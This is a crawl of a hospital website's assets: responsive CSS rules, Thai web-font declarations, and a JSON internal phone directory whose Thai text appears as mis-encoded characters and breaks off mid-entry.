	box-sizing: content-box;
  }

  .menu>li{
    padding: 15px !important;
  }

  .menu .dropdown-submenu > a:after {
    position: absolute;
    top:30%;
    right:10px;
    font-family: FontAwesome;
    color:#aaa;
    font-size: 11px;
    content: '\f0d7';
  }

  .menu .dropdown-submenu > .dropdown-menu:before {
    content: none !important;
  }

  .menu .dropdown-submenu > .dropdown-menu {
    position: absolute;
    top: 0 !important;
    left: 99% !important;
  }

   .post-slider.col-md-12 .info{
    bottom: 20% !important;
  }

  .post-slider.col-md-12 article h1{
    font-size: 24px !important;
    line-height: 24px !important;
  }

  .post-slider.col-md-12 article .text{
    display: none;
  }

  article.mid img,
  .popular article img{
    width:100%;
  }

  article.mid.row img{
    width:inherit !important;
  }

  article, .post-slider{
    margin-bottom: 20px;
  }

  article.col:last-child{
    margin-bottom: 20px !important;
  }
  
  .row-fluid{
    margin-bottom: 0 !important;
  }

  article.small{
    overflow: hidden;
  }

  .panel-body .small .details{
    margin:0 0 4px !important;
  }

  footer .col-md-3{
    margin-bottom: 20px;
  }

  .list-page article.row .info{
    overflow: visible !important;
  }

  .list-page article.row .text{
    float:none !important;
    margin-top: 5px !important;
  }

  .list-page article.row .details{
    float:none;
  }
  
  .list-page article.row .tags{
    float:none;
    margin-top: 5px;
  }

  .main-404{
    padding:40px 0 !important;
    text-align: center !important;
  }

  .main-404 img{
    float:none !important;
  }

  .main-404 .info-404{
    padding-top: 30px !important;
    padding-left: 0 !important;
    text-align: center;
  }

  .author article.row .counters{
    margin-left: 15px !important;
  }

  .coming-soon {
    text-align: left !important;
    padding: 60px 0 !important;
  }

  .countdown_section{
    display: inline-block !important;
    padding-left: 20% !important;
  }

  .comment-form,
  .contact-form{
    margin-bottom: 20px !important;
  }

  .comment-form .input-group,
  .contact-form .input-group{
    width:100% !important;
  }

  .comment-form .input-group:first-child,
  .contact-form .input-group:first-child{
    margin-bottom: 20px !important;
  }

  

  .post-page article.post .tags{
    padding: 20px 0 !important;
    margin: 0 !important;
  }

  .progress-block{
    margin-bottom: 20px;
  }

  .post-page article.post .post-nav{
    display: block !important;
  }

  .shortcodes .btn{
    margin-bottom: 10px;
  }

  .breaking{
    margin-bottom: 20px;
  }

  form [class*="span"]{
    margin-bottom: 20px !important;
  }

  .about-us .info h1{
    margin: -4px 0 15px !important;
  }

  .about-us img{
  	width: 100%;
  	max-width: 100%;
  	height: auto;
  }

  .row.statistic{
  	margin-bottom: 0;
  }

}
 
/* Landscape phones and down */
@media (max-width: 639px),(max-device-width: 639px) { 

  #header-menu-button{
    display: inline-block !important;
    color:#fff;
    margin: 0  -40px 0 0  !important;
    float:left !important;
  }

  #header-menu-button i{
    font-size: 14px;
    margin-right: 10px;
  }

   #header-menu-button:hover i{
    color:#222;
  }

  header nav>ul{
    display: none;
    position: absolute;
    top:30px;
    right: -10px;
    z-index: 10000;
    width:220px;
    background: #fff;
    
    box-shadow:0 0 8px 0 rgba(0,0,0,0.2);
    -webkit-box-shadow:0 0 8px 0 rgba(0,0,0,0.2);
    -moz-box-shadow:0 0 8px 0 rgba(0,0,0,0.2);
  }

  header ul>li:hover>a,
  header ul>li.hover_effect>a{
    color: #222 !important;
  }

  header ul>li:hover,
  header ul>li.hover_effect{
    background:rgba(0,0,0,0.1) !important;
  }

  header nav>ul li{
    display: block !important;
  }

  header nav>ul ul{
    width:190px;
    padding-top: 0 !important;
    padding-bottom: 0 !important;
    margin-top: 10px;
    margin-bottom: 10px;
    -webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
  }

  header nav>ul>li{
    color:#222 !important;
    padding: 10px 20px !important;
    margin-left: 0 !important;
  }

  header>.container>nav>ul>li:after{
    content: none !important;
  }

  header nav>ul .dropdown-submenu {
     position: relative;
  }

  header nav>ul .dropdown-submenu > a:after {
    position: absolute;
    top:30%;
    right:10px;
    font-family: FontAwesome;
    color:#aaa;
    font-size: 11px;
    content: '\f0d7';
  }

  header nav>ul .dropdown-submenu > .dropdown-menu:before {
    content: none !important;
  }

  header nav>ul .dropdown-submenu > .dropdown-menu{
    position: relative !important;
    top: 0 !important;
    left: -20px !important;
    display: block;
    box-shadow:none;
    -webkit-box-shadow:none;
    -moz-box-shadow:none;
  }

  .menu .dropdown-submenu > .dropdown-menu {
    position: relative !important;
    top: 15px !important;
    left: -15px !important;
    margin-bottom: 30px;
    width: 100%;
    display: block;
    box-shadow:none;
    -webkit-box-shadow:none;
    -moz-box-shadow:none;
    -webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
  }

  .menu .dropdown-submenu > .dropdown-menu > .dropdown-submenu > .dropdown-menu{
    position: relative !important;
    top: 0px !important;
    left: -20px !important;
    margin-bottom: 0px;
    display: block;
    box-shadow:none;
    -webkit-box-shadow:none;
    -moz-box-shadow:none;
    -webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
  }

  header nav>ul .dropdown-submenu > .dropdown-menu li {
    padding-left: 20px;
    padding-right: 10px;
  }

  .menu .dropdown-submenu > .dropdown-menu li {
    padding-left: 20px;
    padding-right: 10px;
  }

  .post-slider.col-md-8 .info{
    bottom: 15% !important;
  }
  
  .col-md-9 .post-slider.col-md-12 .info{
    bottom: 5% !important;
  }

  .col-md-12 .post-slider.col-md-12 .info{
    bottom: 5% !important;
  }

  .col-md-12 .post-slider.col-md-12 h1{
    margin-bottom: 5px !important;
    font-size: 20px !important;
    line-height: 20px !important;
  }
  
  article.big .text{
    display:none;
  }
  article.big h1{
    font-size: 24px !important;
    line-height: 24px !important;
  }

  .list-page article.row img{
    width:100% !important;
  }
  
  .list-page article.row .info{
    margin-top: 10px;
    float: left !important;
  }  

  ul.statistic li i{
    font-size: 24px !important;
  }

  ul.statistic li h3{
    font-size: 16px !important;
  }

  ul.statistic li p{
    font-size: 12px !important;
  }

  article.mid.row img,
  article.mid.row .img{
    width:100% !important;
  }

  .author article .info{
    float:left !important;
    margin-top: 10px !important;
  }

  .member img{
    margin-bottom: 20px !important;
  }

  .comments article.mid.row img{
    width:inherit !important;
  }
  
  .post-page .comments li>ul {
    margin-left: 20px !important;
  }

  .post-page article.post .counters{
    float: left !important;
    width:100%;
    margin-top: 10px !important;
    margin-left: 0 !important;
  }
}

@media (max-width: 479px),(max-device-width: 479px) { 

  #header-menu-button{
    display: inline-block !important;
    color:#fff;
    margin: 0  -40px 0 0  !important;
    float:left !important;
  }

  #header-menu-button i{
    font-size: 14px;
    margin-right: 10px;
  }

   #header-menu-button:hover i{
    color:#222;
  }

  header nav>ul{
    display: none;
    position: absolute;
    top:30px;
    right: -10px;
    z-index: 10000;
    width:220px;
    background: #fff;
    
    box-shadow:0 0 8px 0 rgba(0,0,0,0.2);
    -webkit-box-shadow:0 0 8px 0 rgba(0,0,0,0.2);
    -moz-box-shadow:0 0 8px 0 rgba(0,0,0,0.2);
  }

  header ul>li:hover>a,
  header ul>li.hover_effect>a{
    color: #222 !important;
  }

  header ul>li:hover,
  header ul>li.hover_effect{
    background:rgba(0,0,0,0.1) !important;
  }

  header nav>ul li{
    display: block !important;
  }

  header nav>ul ul{
    width:190px;
    padding-top: 0 !important;
    padding-bottom: 0 !important;
    margin-top: 10px;
     margin-bottom: 10px;
  }

  header nav>ul>li{
    color:#222 !important;
    padding: 10px 20px !important;
    margin-left: 0 !important;
  }

  header>.container>nav>ul>li:after{
    content: none !important;
  }

  header nav>ul .dropdown-submenu {
     position: relative;
  }

  header nav>ul .dropdown-submenu > a:after {
    position: absolute;
    top:30%;
    right:10px;
    font-family: FontAwesome;
    color:#aaa;
    font-size: 11px;
    content: '\f0d7';
  }

  header nav>ul .dropdown-submenu > .dropdown-menu:before {
    content: none !important;
  }

  header nav>ul .dropdown-submenu > .dropdown-menu {
    position: relative !important;
    top: 0 !important;
    left: -20px !important;
    display: block;
    box-shadow:none;
    -webkit-box-shadow:none;
    -moz-box-shadow:none;
  }

  header nav>ul .dropdown-submenu > .dropdown-menu li {
    padding-left: 20px;
    padding-right: 10px;
  }

  nav .form-search{
    width:70% !important;
    float: right;
    display: inline;
  }

  nav .form-search {
    margin: 0 0 0 10px !important;
  }
  
  .post-slider.col-md-8 .info,
  article.big .info{
    bottom: 30% !important;
  }
  
  .col-md-9 .post-slider.col-md-12 .info{
    bottom: 10% !important;
  }

  .col-md-12 .post-slider.col-md-12 .info{
    bottom: 5% !important;
  }

  .col-md-12 .post-slider.col-md-12 h1{
    margin-bottom: 5px !important;
    font-size: 20px !important;
    line-height: 20px !important;
  }
  
  article.big .text,
  article.big .details,
  article.big .counters,
  article.big .tags{
    display:none;
  }
  article.big h1{
    font-size: 20px !important;
    line-height: 20px !important;
    margin:0 10px !important;
  }

  article.small img{
    margin-right: 20px !important;
  }

  .list-page article.row .counters{
    margin-left: 0 !important;
    margin-top: 15px !important;
    width: 100%;
  }
  

  ul.statistic li{
    width:100% !important;
  }

  article.mid.row img,
  article.mid.row .img{
    width:100% !important;
  }

  .author article .info{
    float:left !important;
    margin-top: 10px !important;
  }

  .author article.row .counters{
    margin-left: 0px !important;
    margin-top: 15px !important;
    width: 100%;
  }

  .member img{
    margin-bottom: 20px !important;
  }

  .comments article.mid.row img{
    width:inherit !important;
  }


  .popular .gallery-nav{
    float:left !important;
    margin-bottom: 10px;
    margin-top: -15px;
    width:100%;
  }

  .panel-heading a h1{
    font-size: 15px !important; /*old font-size: 10px !important;*/
    line-height: 12px !important;
    padding: 14px 5px 0  !important;
  }
  
  .archive article .col{
    margin-right: 15px !important;
    margin-bottom: -10px !important;
  }

  footer .social li{
    margin-bottom: 2px;
  }
  
  footer .rights p{
    float:left !important;
    width:100%;
  }
 
  .countdown_section{
    font-size: 16px !important;
  }  

  .countdown_section .countdown_amount{
    font-size: 50px !important;
    width: 70px !important;
  }

  .coming-soon .info p{
    font-size: 12px !important;
  }
  
  .post-page article.post .counters{
    float: left !important;
    width:100%;
    margin-top: 10px !important;
    margin-left: 0 !important;
  }

  .post-page .comments li>ul {
    margin-left: 20px !important;
  }

  .post-page article.post .tags a{
    display: inline-block !important;
    margin-bottom: 1px !important;
  }

  .post-page article.member .tags{
    float:none !important;
  }

  .comments article.mid.row img{
    margin-right: 15px !important;
  }
	h3{
		font-size: 1.3em;
		margin: 4px 47px 20px;
		
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.policehospital.org/css/style_web_bw.css
body_size: -73
content:
@charset "utf-8";
/* CSS Document */
body {-webkit-filter: grayscale(90%); /* Chrome, Safari, Opera */
      filter: grayscale(90%); /* สำหรับเบราว์เซอร์อื่นๆ */}

--- FILE ---
content_type: text/css
request_url: https://www.policehospital.org/fonts/cadsondemak.github.io-master/style.css
body_size: 612
content:
@font-face {
    font-family: 'Sriracha-Regular';
    src: url('./fonts/Sriracha-Regular.eot');
    src: url('./fonts/Sriracha-Regular.eot?#iefix') format('embedded-opentype'),
         url('./fonts/Sriracha-Regular.woff2') format('woff2'),
         url('./fonts/Sriracha-Regular.woff') format('woff'),
         url('./fonts/Sriracha-Regular.ttf') format('truetype');
}

@font-face {
    font-family: 'Itim-Regular';
    src: url('./fonts/Itim-Regular.eot');
    src: url('./fonts/Itim-Regular.eot?#iefix') format('embedded-opentype'),
         url('./fonts/Itim-Regular.woff2') format('woff2'),
         url('./fonts/Itim-Regular.woff') format('woff'),
         url('./fonts/Itim-Regular.ttf') format('truetype');
}

@font-face {
    font-family: 'LobsterThai-Regular';
    src: url('./fonts/LobsterThai-Regular.eot');
    src: url('./fonts/LobsterThai-Regular.eot?#iefix') format('embedded-opentype'),
         url('./fonts/LobsterThai-Regular.woff2') format('woff2'),
         url('./fonts/LobsterThai-Regular.woff') format('woff'),
         url('./fonts/LobsterThai-Regular.ttf') format('truetype');
}

@font-face {
    font-family: 'Chonburi-Regular';
    src: url('./fonts/Chonburi-Regular.eot');
    src: url('./fonts/Chonburi-Regular.eot?#iefix') format('embedded-opentype'),
         url('./fonts/Chonburi-Regular.woff2') format('woff2'),
         url('./fonts/Chonburi-Regular.woff') format('woff'),
         url('./fonts/Chonburi-Regular.ttf') format('truetype');
}

@font-face {
    font-family: 'Maitree-Regular';
    src: url('./fonts/Maitree-Regular.eot');
    src: url('./fonts/Maitree-Regular.eot?#iefix') format('embedded-opentype'),
         url('./fonts/Maitree-Regular.woff2') format('woff2'),
         url('./fonts/Maitree-Regular.woff') format('woff'),
         url('./fonts/Maitree-Regular.ttf') format('truetype');
}

@font-face {
    font-family: 'Pridi-Regular';
    src: url('./fonts/Pridi-Regular.eot');
    src: url('./fonts/Pridi-Regular.eot?#iefix') format('embedded-opentype'),
         url('./fonts/Pridi-Regular.woff2') format('woff2'),
         url('./fonts/Pridi-Regular.woff') format('woff'),
         url('./fonts/Pridi-Regular.ttf') format('truetype');
}

@font-face {
    font-family: 'Athiti-Regular';
    src: url('./fonts/Athiti-Regular.eot');
    src: url('./fonts/Athiti-Regular.eot?#iefix') format('embedded-opentype'),
         url('./fonts/Athiti-Regular.woff2') format('woff2'),
         url('./fonts/Athiti-Regular.woff') format('woff'),
         url('./fonts/Athiti-Regular.ttf') format('truetype');
}

@font-face {
    font-family: 'Mitr-Regular';
    src: url('./fonts/Mitr-Regular.eot');
    src: url('./fonts/Mitr-Regular.eot?#iefix') format('embedded-opentype'),
         url('./fonts/Mitr-Regular.woff2') format('woff2'),
         url('./fonts/Mitr-Regular.woff') format('woff'),
         url('./fonts/Mitr-Regular.ttf') format('truetype');
}

@font-face {
    font-family: 'Taviraj-Regular';
    src: url('./fonts/Taviraj-Regular.eot');
    src: url('./fonts/Taviraj-Regular.eot?#iefix') format('embedded-opentype'),
         url('./fonts/Taviraj-Regular.woff2') format('woff2'),
         url('./fonts/Taviraj-Regular.woff') format('woff'),
         url('./fonts/Taviraj-Regular.ttf') format('truetype');
}

@font-face {
    font-family: 'Trirong-Regular';
    src: url('./fonts/Trirong-Regular.eot');
    src: url('./fonts/Trirong-Regular.eot?#iefix') format('embedded-opentype'),
         url('./fonts/Trirong-Regular.woff2') format('woff2'),
         url('./fonts/Trirong-Regular.woff') format('woff'),
         url('./fonts/Trirong-Regular.ttf') format('truetype');
}

@font-face {
    font-family: 'Prompt-Regular';
    src: url('./fonts/Prompt-Regular.eot');
    src: url('./fonts/Prompt-Regular.eot?#iefix') format('embedded-opentype'),
         url('./fonts/Prompt-Regular.woff2') format('woff2'),
         url('./fonts/Prompt-Regular.woff') format('woff'),
         url('./fonts/Prompt-Regular.ttf') format('truetype');
}

@font-face {
    font-family: 'Kanit-Regular';
    src: url('./fonts/Kanit-Regular.eot');
    src: url('./fonts/Kanit-Regular.eot?#iefix') format('embedded-opentype'),
         url('./fonts/Kanit-Regular.woff2') format('woff2'),
         url('./fonts/Kanit-Regular.woff') format('woff'),
         url('./fonts/Kanit-Regular.ttf') format('truetype');
}

<link href='https://fonts.googleapis.com/css?family=Roboto:200,400,900' rel='stylesheet' type='text/css'>

#block-header {
  background-color: #333;
  height: 200px;
}

#header {
  font-family: 'Roboto', sans-serif;
  font-weight: 900;
  font-size: 32pt;
  text-align: center;
  color: #0099FF;
}

#text {
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  font-size: 12pt;
  text-align: left;
}

#block-menu {
  padding-bottom: 50px;
}

#block-1-menu {
  padding-bottom: 30px;
}

#block-2-menu {
  padding-bottom: 30px;
}

#block-3-menu {
  padding-bottom: 30px;
}

#block-4-menu {
  padding-bottom: 30px;
}

#block-1-header {
  font-family: 'Sriracha-Regular';
  font-size: 24pt;
  line-height: 180%;
  text-align: center;
}

#block-2-header {
  font-family: 'Itim-Regular';
  font-size: 24pt;
  line-height: 180%;
  text-align: center;
}

#block-3-header {
  font-family: 'LobsterThai-Regular';
  font-size: 24pt;
  line-height: 180%;
  text-align: center;
}

#block-4-header {
  font-family: 'Chonburi-Regular';
  font-size: 24pt;
  line-height: 180%;
  text-align: center;
}

#block-5-header {
  font-family: 'Maitree-Regular';
  font-size: 24pt;
  line-height: 180%;
  text-align: center;
}

#block-6-header {
  font-family: 'Pridi-Regular';
  font-size: 24pt;
  line-height: 180%;
  text-align: center;
}

#block-7-header {
  font-family: 'Athiti-Regular';
  font-size: 24pt;
  line-height: 180%;
  text-align: center;
}

#block-8-header {
  font-family: 'Mitr-Regular';
  font-size: 24pt;
  line-height: 180%;
  text-align: center;
}
#block-9-header {
  font-family: 'Taviraj-Regular';
  font-size: 24pt;
  line-height: 180%;
  text-align: center;
}

#block-10-header {
  font-family: 'Trirong-Regular';
  font-size: 24pt;
  line-height: 180%;
  text-align: center;
}

#block-11-header {
  font-family: 'Prompt-Regular';
  font-size: 24pt;
  line-height: 180%;
  text-align: center;
}
#block-12-header {
  font-family: 'Kanit-Regular';
  font-size: 24pt;
  line-height: 180%;
  text-align: center;
}

footer{
  font-family: 'Roboto', sans-serif;
  font-weight: 200;
  font-size: 10pt;
  text-align: center;
  padding: 20px;
}


--- FILE ---
content_type: text/css
request_url: https://www.policehospital.org/fonts/CSPrakas/stylesheet.css
body_size: 124
content:
/* Generated by Font Squirrel (https://www.fontsquirrel.com) on September 12, 2016 */



@font-face {
    font-family: 'cs_prakasregular';
    src: url('csprakas-webfont.eot');
    src: url('csprakas-webfont.eot?#iefix') format('embedded-opentype'),
         url('csprakas-webfont.woff2') format('woff2'),
         url('csprakas-webfont.woff') format('woff'),
         url('csprakas-webfont.ttf') format('truetype'),
         url('csprakas-webfont.svg#cs_prakasregular') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'cs_prakasbold';
    src: url('csprakasbold-webfont.eot');
    src: url('csprakasbold-webfont.eot?#iefix') format('embedded-opentype'),
         url('csprakasbold-webfont.woff2') format('woff2'),
         url('csprakasbold-webfont.woff') format('woff'),
         url('csprakasbold-webfont.ttf') format('truetype'),
         url('csprakasbold-webfont.svg#cs_prakasbold') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'cs_prakasfdregular';
    src: url('csprakasfd-webfont.eot');
    src: url('csprakasfd-webfont.eot?#iefix') format('embedded-opentype'),
         url('csprakasfd-webfont.woff2') format('woff2'),
         url('csprakasfd-webfont.woff') format('woff'),
         url('csprakasfd-webfont.ttf') format('truetype'),
         url('csprakasfd-webfont.svg#cs_prakasfdregular') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'cs_prakasfdbold';
    src: url('csprakasfdbold-webfont.eot');
    src: url('csprakasfdbold-webfont.eot?#iefix') format('embedded-opentype'),
         url('csprakasfdbold-webfont.woff2') format('woff2'),
         url('csprakasfdbold-webfont.woff') format('woff'),
         url('csprakasfdbold-webfont.ttf') format('truetype'),
         url('csprakasfdbold-webfont.svg#cs_prakasfdbold') format('svg');
    font-weight: normal;
    font-style: normal;

}

--- FILE ---
content_type: text/plain
request_url: https://www.policehospital.org/content/phone_data.txt?_=1769044783729
body_size: 13038
content:
{"data":[{"id":"1","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 1","dept":"à¸«à¹‰à¸­à¸‡à¹€à¸ˆà¹‰à¸²à¸«à¸™à¹‰à¸²à¸—à¸µà¹ˆà¸­à¸²à¸„à¸²à¸£ / à¸«à¹‰à¸­à¸‡à¸„à¸§à¸šà¸„à¸¸à¸¡à¸£à¸°à¸šà¸š","tel_no":"10146"},{"id":"2","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 1","dept":"à¸¨à¸¹à¸™à¸¢à¹Œà¸žà¸¶à¹ˆà¸‡à¹„à¸”à¹‰","tel_no":"10103"},{"id":"3","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 1","dept":"à¸Šà¸±à¸™à¸ªà¸¹à¸•à¸£","tel_no":"10101"},{"id":"4","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 1","dept":"à¸«à¹‰à¸­à¸‡à¸ˆà¹ˆà¸²à¸¢à¹€à¸§à¸Šà¸ à¸±à¸“à¸‘à¹Œ","tel_no":"10124-10125"},{"id":"5","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 1","dept":"à¸«à¹‰à¸­à¸‡à¸ˆà¹ˆà¸²à¸¢à¸¢à¸²à¸œà¸¹à¹‰à¸›à¹ˆà¸§à¸¢à¹ƒà¸™","tel_no":"10121-10122"},{"id":"6","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 1","dept":"à¸«à¹‰à¸­à¸‡à¸à¸²à¸£à¹€à¸‡à¸´à¸™à¸œà¸¹à¹‰à¸›à¹ˆà¸§à¸¢à¹ƒà¸™","tel_no":"10126"},{"id":"7","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 2","dept":"à¸¡à¸¹à¸¥à¸™à¸´à¸˜à¸´à¹‚à¸£à¸‡à¸žà¸¢à¸²à¸šà¸²à¸¥à¸•à¸³à¸£à¸§à¸ˆà¹ƒà¸™à¸žà¸£à¸°à¸šà¸£à¸¡à¸£à¸²à¸Šà¸´à¸™à¸¹à¸›à¸–à¸±à¸¡à¸ à¹Œ","tel_no":"10243 / 10244 / 10245"},{"id":"8","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 2","dept":"à¸«à¹‰à¸­à¸‡à¸£à¸±à¸šà¸£à¸­à¸‡à¸žà¸´à¹€à¸¨à¸©à¸ˆà¸´à¸•à¸•à¸²à¸¥à¸²à¸™","tel_no":"10231-2 / 10248"},{"id":"9","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 2","dept":"à¸«à¹‰à¸­à¸‡à¸£à¸±à¸šà¸£à¸­à¸‡à¸žà¸´à¹€à¸¨à¸©à¸£à¸¸à¸ˆà¸´à¸£à¸§à¸‡à¸¨à¹Œ","tel_no":"10257-10258"},{"id":"10","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 2","dept":"à¸›à¸£à¸°à¸Šà¸²à¸ªà¸±à¸¡à¸žà¸±à¸™à¸˜à¹Œ","tel_no":"10273"},{"id":"11","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 2","dept":"à¸˜à¸¸à¸£à¸à¸²à¸£à¸«à¹‰à¸­à¸‡à¸šà¸±à¸•à¸£","tel_no":"12209-15"},{"id":"12","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 2","dept":"à¹€à¸‚à¸µà¸¢à¸™à¸„à¸³à¸£à¹‰à¸­à¸‡","tel_no":"10285"},{"id":"13","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 2","dept":"à¹€à¸§à¸Šà¸£à¸°à¹€à¸šà¸µà¸¢à¸™ / à¸•à¸²à¸¡à¹à¸Ÿà¹‰à¸¡","tel_no":"10297-10298"},{"id":"14","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 2","dept":"à¸«à¸™à¹ˆà¸§à¸¢à¸„à¸±à¸”à¸à¸£à¸­à¸‡","tel_no":"10274"},{"id":"15","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 2","dept":"à¸«à¸™à¹ˆà¸§à¸¢à¸£à¸±à¸šà¸œà¸¹à¹‰à¸›à¹ˆà¸§à¸¢à¹ƒà¸™","tel_no":"10277"},{"id":"16","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 2","dept":"à¹€à¸ˆà¹‰à¸²à¸«à¸™à¹‰à¸²à¸—à¸µà¹ˆà¸«à¸™à¹ˆà¸§à¸¢à¸œà¸¹à¹‰à¸›à¹ˆà¸§à¸¢à¹ƒà¸™","tel_no":"10278"},{"id":"17","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 2","dept":"à¸«à¸™à¹ˆà¸§à¸¢à¸£à¸±à¸šà¸œà¸¹à¹‰à¸›à¹ˆà¸§à¸¢à¹ƒà¸™ / à¸£à¸±à¸šà¸‚à¹‰à¸­à¸¡à¸¹à¸¥à¹à¸­à¸”à¸¡à¸´à¸—","tel_no":"10279 / 02-2538828"},{"id":"18","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 2","dept":"à¸«à¸™à¹ˆà¸§à¸¢à¸•à¸£à¸§à¸ˆà¸ªà¸­à¸šà¸ªà¸´à¸—à¸˜à¸´","tel_no":"10290 / 10292"},{"id":"19","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 2","dept":"à¸«à¸™à¹ˆà¸§à¸¢à¸•à¸£à¸§à¸ˆà¸ªà¸­à¸šà¸ªà¸´à¸—à¸˜à¸´à¸›à¸£à¸°à¸à¸±à¸™à¸ªà¸±à¸‡à¸„à¸¡ / 